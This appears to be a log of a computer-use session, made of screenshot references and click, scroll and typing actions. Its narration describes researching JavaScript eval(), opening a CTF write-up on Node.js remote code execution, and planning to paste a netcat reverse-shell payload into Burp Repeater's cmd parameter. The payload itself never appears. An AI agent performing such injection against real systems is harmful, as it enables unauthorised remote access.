
{"action": "left_click_drag", "start_coordinate": [242, 444], "coordinate": [327, 444]}

{"action": "left_click", "coordinate": [265, 425]}

{"action": "left_click", "coordinate": [265, 425]}

Read how W3Schools says eval() evaluates expressions and runs statements, then return to Google results.
{"action": "left_click_drag", "start_coordinate": [409, 516], "coordinate": [569, 514]}

{"action": "left_click_drag", "start_coordinate": [569, 517], "coordinate": [693, 516]}

{"action": "left_click_drag", "start_coordinate": [692, 517], "coordinate": [782, 517]}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [260, 14]}

Search 'eval rce' and open Medium's 'Node.js RCE and a simple reverse shell -CTF'.
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "rce"}

{"action": "left_click", "coordinate": [327, 364]}

{"action": "left_click", "coordinate": [327, 363]}

Scroll to the child_process exec nc payload and paste it into Burp Repeater's cmd parameter.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
